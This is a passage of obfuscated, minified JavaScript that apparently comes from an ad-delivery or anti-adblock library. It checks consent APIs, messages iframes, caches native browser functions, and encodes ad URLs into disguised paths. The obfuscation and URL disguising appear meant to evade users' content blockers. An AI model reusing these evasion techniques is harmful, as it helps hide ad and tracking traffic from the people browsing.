Array[e(3069)](t[e(1392)]("a")))if(l[e(716)](n))return!0;const n=[];for(const r of Array[e(3069)](t[e(1392)](e(1715)))){const t=new u(r);n[e(3024)](t[e(417)]())}return(await Promise[e(2897)](n))[e(262)]((t=>!0===t))}static[r(1686)](t){u[r(2186)](t)}}class u{constructor(t){const e=r;this[e(1715)]=t,(0,i.A)(this,e(2781),void 0),(0,i.A)(this,e(2272),!1),(0,i.A)(this,e(793),0)}[r(417)](){return(0,c.c)((t=>{const e=a1b;if(!l[e(417)](this[e(1715)]))return t(!1);this[e(793)]&&window[e(1049)](this[e(793)]),this[e(793)]=o.A[e(1139)](window)[e(2038)][e(738)](window,(()=>{const n=e;if(this[n(2272)])return void window[n(1049)](this[n(793)]);if(!this[n(1715)]||!o.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(1715)]))return window[n(1049)](this[n(793)]),t(!1);this[n(2781)]=new MessageChannel,this[n(2781)][n(2912)][n(1115)]=e=>{const r=n,i=o.A[r(1139)]()[r(2563)][r(1139)][r(738)](e);if(r(3252)==typeof i&&(0,s._)(i)){this[r(2272)]=!0;const e=(0,s.ks)(i);e===u[r(2849)]?t(!0):e===u[r(2826)]&&t(!1)}};const r=(0,s.md)(u[n(2839)]);o.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(1715)])[n(1537)](r,"*",[this[n(2781)][n(1345)]])}),200),o.A[e(1139)](window)[e(889)][e(738)](window,(()=>{const n=e;this[n(2272)]||(window[n(1049)](this[n(793)]),t(!1))}),3e3)}))}[r(742)](){const t=r;this[t(793)]&&window[t(1049)](this[t(793)]),this[t(2781)][t(2912)][t(1115)]=null,this[t(2781)][t(1345)][t(1115)]=null}static[r(2186)](t){const e=r;o.A[e(1139)](t)[e(2328)][e(738)](t,e(3261),(async n=>{const r=e,i=o.A[r(1139)]()[r(2563)][r(1139)][r(738)](n);if(r(3252)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2839)]&&a!==this[r(737)])return;const c=n[r(2075)][0];c[r(1537)]((0,s.md)(u[r(776)]));const d=await l[r(759)](t[r(1729)])?u[r(2849)]:u[r(2826)];c[r(1537)]((0,s.md)(d))}))}}(0,i.A)(u,r(2839),r(1740)),(0,i.A)(u,r(737),r(2303)),(0,i.A)(u,r(776),r(2496)),(0,i.A)(u,r(2849),r(1840)),(0,i.A)(u,r(2826),r(614))},1221:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2114)](t){this[r(2961)]=t}static[r(1139)](t){const e=r;let n=!(arguments[e(3233)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:e(2115);try{return n&&(t=a(t)),window[i][e(2853)](t)}catch(t){return""}}static[r(327)](t,e){const n=r;let i=!(arguments[n(3233)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3233)]>3&&void 0!==arguments[3]?arguments[3]:n(2115);try{if(i&&(t=a(t)),!this[n(2961)])return window[s][n(293)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1b;try{var s,a;await function(){const t=a1b;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(910)](),s=()=>{const t=i;t(3146)!=typeof window[t(857)]?Date[t(910)]()-o>e?r(new Error(t(443))):setTimeout(s,50):n(window[t(857)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2817)!==t[i(1658)]&&i(2851)!==t[i(1658)]||e&&!t[i(1174)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(857)])||void 0===o||o[r(738)](s,r(1460),2,(()=>{}),t[r(1042)])}catch{}n(t)}};null===(s=(a=window)[i(857)])||void 0===s||s[i(738)](a,i(697),2,u),setTimeout((()=>{c||r(new Error(i(1761)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1b;var n,r;return!!(null!==(n=null===(r=t[e(2524)])||void 0===r?void 0:r[e(410)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(544));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(910)](),s=()=>{const t=i;t(3146)!=typeof window[t(2380)]?Date[t(910)]()-o>e?r(new Error(t(2251))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2380)])||void 0===r||r[e(738)](i,e(697),((t,r)=>{const i=e;r&&t&&(i(2097)===t[i(1141)]||i(2958)===t[i(1141)])&&n(t)})),null===(o=(s=window)[e(2380)])||void 0===o||o[e(738)](s,e(1697),((t,r)=>{r&&t&&n({eventName:e(1639),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(736)](t)}return{result:await Promise[r(1878)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(293)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2294)]((t=>{}))}catch(t){}}static[r(711)](t){const e=r;let n=!(arguments[e(3233)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:e(2115);try{return n&&(t=a(t)),window[i][e(1380)](t)}catch(t){}}}(0,i.A)(s,r(2961),!1);const a=t=>""[r(609)](window[r(926)][r(763)],r(2750))[r(609)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1b;window[t(697)](t(1847),o)}function a(){const t=a1b;window[t(1460)](t(1847),o)}},2997:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2930)](HTMLIFrameElement[r(3171)],r(2241)),XMLHttpRequest_open:()=>a(window,r(2678),r(1795)),Window_decodeURIComponent:()=>a(window,r(1598),r(2545)),Window_fetch:()=>a(window,r(1598),r(2968)),Element_setAttribute:()=>a(window,r(1075),r(3141)),EventTarget_addEventListener:()=>a(window,r(2007),r(697))},o=r(932)+window[r(948)](window[r(926)][r(920)]),s={get(){return this[r(3202)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(368)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2289)===e[i(1549)]()?t[n]:i(1729)===e?null===(o=t[i(1729)])||void 0===o?void 0:o[n]:i(3001)===e?null===(s=t[i(3001)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3171)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1b,n=(e,n)=>{t(e,n)};return n[e(489)]=()=>e(427),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1b;for(document[e(1700)]&&t();!document[e(1700)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1b;this[n(2484)]=t,this[n(1700)]=e}}class s{static[r(2239)](t,e){const n=r;let s=arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3229)]=t=>{const e=a;4===n[e(2964)]&&r(new o(n[e(2484)],n[e(291)]))},n[a(1795)](t,e),n[a(1622)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1b;let n=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2819)]("")[e(2645)]((t=>n[e(750)][e(394)](t)?String[e(599)](n[e(2865)])+o(n[e(750)],n[e(1754)],t):n[e(1359)][e(394)](t)?String[e(599)](n[e(3085)])+o(n[e(1359)],n[e(285)],t):o(n[e(1496)],n[e(2549)],t)))[e(1921)]("")},decode:t=>{const e=a1b,n=(0,r.i7)(t[e(2578)](0,4));if(!n)throw new Error(e(2032)+t);const i=t[e(2578)](4);let o=0;return i[e(2819)]("")[e(2645)]((t=>{const r=e;if(0==o&&t===String[r(599)](n[r(2865)]))return o=1,"";if(0==o&&t===String[r(599)](n[r(3085)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1754)][r(394)](t)?s(n[r(750)],n[r(1754)],t):s(n[r(1496)],n[r(2549)],t)+t;if(2==e)return n[r(285)][r(394)](t)?s(n[r(1359)],n[r(285)],t):s(n[r(1496)],n[r(2549)],t)+t;throw new Error(r(698)+e)}return s(n[r(1496)],n[r(2549)],t)}))[e(1921)]("")}};function o(t,e,n){const r=a1b;if(1!==n[r(3233)])throw new Error(r(1382));return t[r(394)](n)?e[t[r(2347)](n)]:n}function s(t,e,n){const r=a1b;if(1!==n[r(3233)])throw new Error(r(1382));return e[r(394)](n)?t[e[r(2347)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1b;return t?u[e(455)]((e=>e.id===t)):i.A[e(2008)]?c[0]:o.A[e(2637)](c)}function a(t){const e=a1b,n=[e(2854),e(642),e(2919),e(2286),e(1676),e(2177),e(2117),e(591),e(1153)],r={};for(let i=0;i<n[e(3233)];i++){const o=t[i];r[atob(n[i])]=e(3252)==typeof o?atob(o):o}return r}const c=[[r(1189),r(883),r(2599),117,r(212),r(220),57,r(2960),r(571)],[r(2158),r(3077),r(3199),117,r(2949),r(1607),115,r(1829),r(949)],[r(518),r(2175),r(1263),97,r(2438),r(1062),114,r(2802),r(2744)],[r(1652),r(2374),r(3106),106,r(1529),r(2862),53,r(3053),r(3172)]][r(2645)]((t=>a(t))),l=[[r(2246),r(1050),r(2154),119,r(1286),r(2119),102,r(1624),r(2072)],[r(318),r(1670),r(2133),57,r(1208),r(2376),101,r(343),r(3262)],[r(718),r(1180),r(636),102,r(2296),r(3270),56,r(1937),r(332)],[r(786),r(1093),r(2998),97,r(286),r(2243),115,r(2206),r(2436)],[r(1207),r(388),r(1841),121,r(247),r(1078),110,r(2809),r(1682)],[r(295),r(1711),r(956),118,r(1884),r(2955),115,r(1200),r(3079)],[r(2699),r(279),r(858),112,r(1788),r(2909),114,r(1509),r(3159)],[r(1142),r(2260),r(3074),107,r(2240),r(3035),104,r(208),r(1677)],[r(1320),r(1560),r(2031),115,r(2731),r(663),104,r(3170),r(821)],[r(2060),r(3149),r(2333),97,r(2028),r(2539),101,r(2916),r(2312)],[r(3244),r(3114),r(408),106,r(2751),r(928),107,r(2620),r(1962)],[r(1547),r(986),r(1912),102,r(1452),r(1403),57,r(2605),r(1613)],[r(833),r(2662),r(1571),103,r(2330),r(2207),97,r(2528),r(2421)],[r(2729),r(1410),r(3204),56,r(1853),r(1191),49,r(2499),r(2534)],[r(1905),r(2766),r(570),111,r(2293),r(1495),104,r(1881),r(892)],[r(1070),r(1975),r(1362),107,r(2880),r(1346),50,r(645),r(2138)]][r(2645)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1b;return!!(t[e(1340)]||t[e(1804)]||t[e(584)]||t[e(1594)]||t[e(2938)]||t[e(1406)]||t[e(2354)]||t[e(2165)]||t[e(364)]||t[e(2935)]||t[e(2665)]||t[e(270)]||t[e(621)]||t[e(1725)]||t[e(1271)]||t[e(497)]||t[e(3205)]||t[e(577)]||t[e(1003)]||t[e(2156)]||t[e(1690)]||t[e(2036)]||t[e(3123)]||t[e(1218)])}const c=[r(2223),r(2214),r(647),r(513),r(2481),r(3123),r(2298),r(2871),r(2165),r(290),r(732),r(364),r(2935),r(649),r(3029),r(1637),r(755),r(457),r(2748),r(2460),r(762),r(2643),r(906),r(3130),r(527),r(381),r(2888),r(2938),r(1769),r(904),r(1554),r(2354),r(2665),r(584),r(1594),r(270),r(1406),r(761),r(621),r(1725),r(1271),r(657),r(731),r(681),r(1467),r(2624),r(497),r(3205),r(577),r(1003),r(2156),r(1690),r(1532),r(2036),r(1218),r(2618),r(1120)];function l(t){return void 0===t?-1:c[r(2347)](t)}function u(t){const e=r,n=o.A[e(1391)](t),i=s.A[e(1856)](),a=n[e(1602)](e(2400),'"'[e(609)](i,'"')),c=JSON[e(1800)](a);return c[e(1517)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(926)][e(2693)]+window[e(926)][e(1127)])[e(394)](e(514))||e(2381)===i.A[e(1139)](e(2137),!1)||e(442)!==i.A[e(1139)](e(2137),!1)&&Math[e(521)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1226)])&&(null===(n=t[e(1226)][e(1543)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2340)])&&(null===(i=null==e?void 0:e[n(2079)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2350)]||!(e(1821)in window[e(2350)]))return!1;const n=window[e(2350)][e(1821)];return!(!n[e(947)]||!n[e(2866)])&&n[e(947)]/n[e(2866)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2936)==typeof window,c=r(1900),l=r(1810),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3233)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1139)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1202)](t,e);return a||(d[n(327)](t,m),h[n(327)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(376));const n=b(t);if(!a){const n=h[e(1139)](t);if(n)return n}const o=t[e(2578)](2===n?l[e(3233)]:c[e(3233)]),s=i.A[e(1391)](o);return a||(h[e(327)](t,s),d[e(327)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2649));if(t[e(1369)](c))return 1;if(t[e(1369)](l)){if(t[e(3233)]<l[e(3233)]+4)throw new Error(e(2308)[e(609)](t));const n=t[e(2578)](l[e(3233)],l[e(3233)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2493)[e(609)](t))}throw new Error(e(1673)[e(609)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{EW:()=>L,Gy:()=>I,MN:()=>k,Vp:()=>M,Wq:()=>T,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1965),f=r(1915),p=r(1569),g=r(2820),b=r(1507),w=r(1871),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(258)]);let k=function(t){const e=r;return t[e(1262)]=e(1450),t[e(434)]=e(297),t[e(2995)]=e(2692),t[e(2357)]=e(1048),t[e(1906)]="m",t[e(2543)]="n",t}({});function x(t){const e=r;return Array[e(3069)](t[e(2385)][e(2280)]())[e(2754)]((t=>e(2205)!=t))[e(3233)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3233)];r++)n=n>>>8^A[255&(n^t[e(2198)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2819)](".")[n(2754)]((t=>""!==t))[n(377)]()[n(2645)]((t=>_(t+e)%1e3))[n(1921)]("/")}const N=r(1584),S=r(693),E=r(294);function I(t){const e=r;return e(1579)===t[e(258)]||e(3168)===t[e(258)]}function M(t){const e=r;return e(2264)===t[e(258)]}function T(t){const e=r,{url:n,kind:i=k[e(1262)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3252)==typeof n&&n[e(394)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3139)](n))return n;let A=O(n,s);if(e(2256)!==A[e(627)]&&e(605)!==A[e(627)])return A[e(920)];if(e(2983)===A[e(764)])return A[e(920)];if(e(1052)===A[e(764)])return A[e(920)];if(/^\/_game-files(?:\/|$)/[e(3139)](A[e(1832)])&&(e(935)===A[e(764)]||A[e(764)][e(1896)](e(1325))||e(3121)===A[e(764)]||A[e(764)][e(1896)](e(1162))))return A[e(920)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||x(A)?T({...t,url:n}):A[e(920)]}let M=(0,u.Vq)(v);var C,U;(-1!==M||(0,u.az)(t[e(2255)],v))&&(M=null!==(C=null===(U=t[e(613)])||void 0===U?void 0:U[e(1422)])&&void 0!==C?C:_(t[e(2255)][e(3086)]+A[e(288)])%u.ch,v=(0,u.XV)(v,M));const W=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(1883)===A[e(1832)]&&(A=new URL(W));const R=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(1587)===A[e(1832)]&&(A=new URL(R));const D=-1===M?(0,u.aV)(v)+A[e(1832)]:(0,u.XV)(v,0)+A[e(1832)];A[e(288)]===v&&e(2977)===A[e(1832)]&&(A=new URL(D)),i===k[e(434)]&&A[e(920)][e(1369)](e(2283))&&(A[e(627)]=e(605));const H=i[e(430)](0);[e(2179),e(3231),e(1186),W,R,D][e(455)]((t=>t===A[e(920)]))&&(v=-1===M?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(2693)];F[e(1369)]("?")&&(F=F[e(779)](1)),F&&(A[e(2693)]=encodeURIComponent(F)+"="+S),I(h)&&(t[e(613)]={...t[e(613)],configIndex:h[e(1898)]}),t[e(613)]&&A[e(2385)][e(327)](E,JSON[e(1168)](t[e(613)]));const P=A[e(1127)];let V;if(A[e(1127)]="","v7"===h[e(258)]||"v8"===h[e(258)]){let t,n;void 0===h[e(1433)]&&h[e(1567)]?(A[e(2385)][e(327)](N,e(2381)),n=Math[e(816)](d.xm[e(3233)]*Math[e(521)]())[e(489)](),t=""[e(609)](Math[e(816)](1e3*Math[e(521)]()),"/")[e(609)](Math[e(816)](1e3*Math[e(521)]()),"/")[e(609)](Math[e(816)](1e3*Math[e(521)]()))):(n=(0,d.Y_)(h[e(1433)])[e(489)](),t=z(A[e(764)],h[e(3086)]));const r=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());if("v7"===h[e(258)])V=[v,m,h[e(3086)],n,t,H,r];else{if("v8"!==h[e(258)])throw new Error(e(3277)[e(609)](h));V=[v,f,h[e(3086)],n,t,H,r]}}else if("v9"===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,p,h[e(3086)],t,H,n]}else if(e(1579)===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,g,h[e(3086)],t,H,n]}else if(e(3168)===h[e(258)]){const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,b,h[e(3086)],t,H,n]}else{if(e(2264)!==h[e(258)])throw new Error(e(3277)[e(609)](h));{const t=z(A[e(764)],h[e(3086)]),n=o.A[e(1202)](A[e(920)],null!=a?a:(0,c.x)());V=[v,w,h[e(3086)],t,H,n]}}return""[e(609)](V[e(1921)]("/"))[e(609)](function(t,n){const r=e;return function(t){const e=a1b;return e(1920)===t[e(1832)]||e(1498)===t[e(1832)]||e(207)===t[e(1832)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3139)](t[e(920)])||!(e(313)!==t[e(764)]&&e(968)!==t[e(764)]&&e(1705)!==t[e(764)]&&e(618)!==t[e(764)]&&e(2529)!==t[e(764)]||!t[e(1832)][e(1369)](e(2442))&&!t[e(1832)][e(1369)](e(691)))||e(513)===n&&e(2242)===t[e(764)]&&e(1971)===t[e(1832)]||e(2057)===t[e(764)]&&e(2212)===t[e(1832)]||e(2044)===t[e(764)]&&e(1557)===t[e(1832)]||e(1638)===t[e(764)]&&e(957)===t[e(1832)]}(t)?r(784)[r(609)](l.A[r(1856)]()):function(t){const e=r;return e(1587)===t[e(1832)]||t[e(1832)][e(1369)](e(1284))}(t)?r(239)[r(609)](Math[r(391)](y)):""}(A,e(1433)in h?h[e(1433)]:void 0))+P}function C(t){const e=r;return k[e(1262)][e(394)](t)?k[e(1262)]:k[e(434)][e(394)](t)?k[e(434)]:k[e(2995)][e(394)](t)?k[e(2995)]:k[e(2357)][e(394)](t)?k[e(2357)]:k[e(1906)][e(394)](t)?k[e(1906)]:k[e(2543)][e(394)](t)?k[e(2543)]:null}function j(t){const e=r;if(!t)throw new Error(e(925));const n=(t=O(t))[e(1832)][e(2819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(3233)]<7)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v7",originalHostname:n[2],...r[e(1567)]?{randomize:r[e(1567)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(3233)]-2])}else if(o===f){if(n[e(3233)]<7)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v8",originalHostname:n[2],...r[e(1567)]?{randomize:r[e(1567)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(3233)]-2])}else if(o===p){if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(3233)]-2])}else if(o===g){var l;if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],s={version:e(1579),originalHostname:n[2],configIndex:0},null!==(l=r[e(613)])&&void 0!==l&&l[e(1898)]&&(s[e(1898)]=r[e(613)][e(1898)],delete r[e(613)][e(1898)]),c=r[e(613)],i=C(n[n[e(3233)]-2])}else if(o===b){var u;if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const r=W(n[n[e(3233)]-1]);a=r[e(341)],c=r[e(613)],s={version:e(3168),originalHostname:n[2],configIndex:0},null!==(u=r[e(613)])&&void 0!==u&&u[e(1898)]&&(s[e(1898)]=r[e(613)][e(1898)],delete r[e(613)][e(1898)]),c=r[e(613)],i=C(n[n[e(3233)]-2])}else{if(o!==w)throw new Error(e(1037)[e(609)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1832)][n(2819)]("/",5),i=new URL(atob(r));if(n(605)!==i[n(627)])return;return i[n(1127)]=t[n(1127)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2264),originalHostname:r[e(764)],isMainFrame:!0},originalUrl:r[e(341)][e(920)],kind:k[e(434)]};if(n[e(3233)]<6)throw new Error(e(3095)[e(609)](t));const o=W(n[n[e(3233)]-1]);a=o[e(341)],c=o[e(613)],s={version:e(2264),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(3233)]-2])}}if(!i)throw new Error(e(903)[e(609)](t));if(x(t)){t[e(2385)][e(2700)](e(2205));for(const[n,r]of Array[e(3069)](t[e(2385)][e(368)]()))a[e(2385)][e(327)](n,r)}const h=[];for(const[t,n]of a[e(2385)][e(368)]())n===S?h[e(3024)](t):h[e(3024)](t+"="+n);return a[e(2693)]=h[e(1921)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(920)]+t[e(1127)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(262)]((t=>i[e(1832)][e(1369)]("/"[e(609)](t,"/")))))return!1;const o=i[e(1832)][e(2819)]("/"),a=o[1];if([m,f][e(394)](a)){if(o[e(3233)]<7)return!1}else if(a===p){if(o[e(3233)]<6)return!1}else if(a===g){if(o[e(3233)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(3233)]<6)return!1}const c=null===(n=o[o[e(3233)]-1])||void 0===n?void 0:n[e(2578)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2936)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(3252)==typeof t&&[n(2615),n(1899),n(2068),n(2061),n(2448),n(331),n(975)][n(262)]((e=>t[n(1369)](e)))?new URL(t):n(3252)==typeof t&&U?new URL(t,e):n(3252)!=typeof t||U?O(t[n(489)]()):t[n(1369)](n(2e3))||t[n(1369)](n(2777))?new URL(t):(L(e=e||i.A[n(1139)](window)[n(1568)][n(1139)][n(862)](window[n(1729)]))&&(e=j(e)[n(341)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(1391)](t)),i=e(2381)===n[e(2385)][e(1139)](N);n[e(2385)][e(2700)](N);const s=n[e(2385)][e(1139)](E);let a;if(s){try{a=JSON[e(1800)](s)}catch(t){}n[e(2385)][e(2700)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1b;let n=0;for(let r=0,i=t[e(3233)];r<i;r++)n=(n<<5)-n+t[e(2198)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>a});var i=n(7401);const o=r(2936)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(3012)]||(s[t(3012)]=c(null)),s[t(3012)];{e||(e=window);const n=i.A[t(2554)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2554)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1750),r(363)),CSSStyleDeclaration_getPropertyValue:d(t,r(1750),r(982)),CSSStyleDeclaration_setProperty:d(t,r(1750),r(1212)),CSSStyleSheet_insertRule:d(t,r(785),r(2487)),CSSStyleSheet_replaceSync:d(t,r(785),r(3132)),DocumentFragment_getElementById:d(t,r(2227),r(3176)),DocumentFragment_querySelector:d(t,r(2227),r(1555)),DocumentFragment_querySelectorAll:d(t,r(2227),r(2450)),Document_cookie:u(t,r(2572),r(1462)),Document_createElement:d(t,r(2572),r(897)),Document_getElementById:d(t,r(2572),r(3176)),document_getElementById:d(t,r(1729),r(3176)),Document_getElementsByTagName:d(t,r(2572),r(1392)),Document_querySelector:d(t,r(2572),r(1555)),Document_querySelectorAll:d(t,r(2572),r(2450)),Document_getElementsByClassName:d(t,r(2572),r(1634)),Document_write:d(t,r(2572),r(658)),Document_writeln:d(t,r(2572),r(426)),Document_referrer:u(t,r(2572),r(867)),Document_URL:u(t,r(2572),r(1031)),DOMParser_parseFromString:d(t,r(2113),r(545)),Element_ariaLabel:u(t,r(1075),r(1727)),Element_attributes:u(t,r(1075),r(2219)),Element_classList:u(t,r(1075),r(2769)),Element_className:u(t,r(1075),r(1856)),Element_closest:d(t,r(1075),r(2569)),Element_getAttribute:d(t,r(1075),r(1357)),Element_getBoundingClientRect:d(t,r(1075),r(2782)),Element_getElementsByClassName:d(t,r(1075),r(1634)),Element_hasAttribute:d(t,r(1075),r(465)),Element_id:u(t,r(1075),"id"),Element_tagName:u(t,r(1075),r(1695)),Element_innerHTML:u(t,r(1075),r(1182)),Element_outerHTML:u(t,r(1075),r(1645)),Element_insertAdjacentElement:d(t,r(1075),r(456)),Element_insertAdjacentHTML:d(t,r(1075),r(361)),Element_querySelector:d(t,r(1075),r(1555)),Element_querySelectorAll:d(t,r(1075),r(2450)),Element_removeAttribute:d(t,r(1075),r(601)),Element_setAttribute:d(t,r(1075),r(3141)),Element_setAttributeNS:d(t,r(1075),r(1796)),Element_setHTMLUnsafe:d(t,r(1075),r(2829)),Element_matches:d(t,r(1075),r(3275)),Event_stopPropagation:d(t,r(2125),r(2348)),Event_stopImmediatePropagation:d(t,r(2125),r(798)),EventTarget_addEventListener:d(t,r(2007),r(697)),EventTarget_removeEventListener:d(t,r(2007),r(1460)),Function_toString:d(t,r(1648),r(489)),History_replaceState:d(t,r(1612),r(1990)),HTMLAnchorElement_attributionSrc:u(t,r(1103),r(2092)),HTMLAnchorElement_href:u(t,r(1103),r(920)),HTMLAnchorElement_protocol:u(t,r(1103),r(627)),HTMLAnchorElement_hostname:u(t,r(1103),r(764)),HTMLAnchorElement_port:u(t,r(1103),r(1480)),HTMLAnchorElement_pathname:u(t,r(1103),r(1832)),HTMLAn